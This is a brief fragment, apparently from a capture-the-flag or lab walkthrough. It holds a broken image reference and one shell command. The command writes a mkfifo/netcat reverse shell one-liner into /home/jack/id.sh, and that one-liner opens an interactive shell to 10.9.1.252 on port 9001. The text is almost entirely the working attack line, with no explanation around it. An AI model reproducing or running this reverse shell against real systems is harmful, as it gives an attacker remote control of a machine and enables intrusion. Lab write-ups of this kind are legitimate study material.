 echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.1.252 9001 >/tmp/f" > /home/jack/id.sh